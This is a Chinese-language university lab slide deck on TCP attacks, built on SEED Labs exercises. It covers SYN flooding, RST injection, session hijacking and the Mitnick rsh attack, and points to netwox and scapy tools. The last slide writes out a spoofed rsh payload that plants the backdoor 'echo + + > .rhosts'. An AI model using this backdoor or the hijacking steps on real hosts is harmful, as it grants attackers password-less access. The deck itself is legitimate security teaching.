Slide 1

TCP攻击实验
XU, Hui
xuh@fudan.edu.cn
October 19, 2020

Slide 2

SEED Lab
https://www.handsonsecurity.net/chinese/resources.html

Slide 3
实验一：Syn洪水攻击

Slide 4

环境设置

Slide 5

实验一：Syn洪水攻击
查看TCP队列大小
#:netstat -na
设置TCP队列大小
#:sudo sysctl -q net.ipv4.tcp_max_syn_backlog

Slide 6

使用Nexwox发动攻击
#:netwox 76 --help

Slide 7
改变Syn Cookie设置
查看Syn cookie设置
#:sudo sysctl -a | grep cookie
关闭Syn cookie设置
#:$ sudo sysctl -w net.ipv4.tcp_syncookies=0
打开Syn cookie设置
#:sudo sysctl -w net.ipv4.tcp_syncookies=1

Slide 8
实验二：On-Path攻击

Slide 9
On-Path攻击
RST攻击
TCP会话劫持
创建逆向Shell

Slide 10


RST攻击
使用Nexwox发动RST攻击
#:netwox 78 --help
使用Scapy发动RST攻击
Task 3不用做: TCP RST Attacks on Video Streaming Applications

Slide 11



TCP会话劫持
使用Netwox劫持TCP会话
#:netwox 40 --help
使用Scapy劫持TCP会话

Slide 12

创建Reverse Shell

Slide 13
实验三：Mitnick攻击

Slide 14

Mitnick攻击(rsh)

Slide 15
安装和配置rsh程序
#:sudo apt-get install rsh-redone-client
#:sudo apt-get install rsh-redone-server
#:touch .rhosts$
#:echo [Trusted IP address] > .rhosts
#:chmod 644 .rhosts

Slide 16

了解rsh工作原理
#:rsh IP date

Slide 17


攻击方法
TCP会话1
TCP会话2

Slide 18
第一步：屏蔽可信主机
模拟Syn Flooding效果，使可信主机断网
拔掉可信主机网线前在该主机上在ping一下X-Terminal，或在X-Terminal上运行：
#:sudo arp -s [Trusted IP] [Trusted MAC]

Slide 19

第二步：伪造会话1的SYN和ACK

Slide 20
第三步：伪造会话2的SYN-ACK

Slide 21
发送伪造指令并创建后门
后门命令：
#:echo + + > .rhosts
报文格式：
[port number]\x00[客户端ID]\x00[服务端ID]\x00[后门命令]\x00
data = ’9090\x00seed\x00seed\x00echo + + > .rhosts\x00’
send(IP()/TCP()/data, verbose=0)

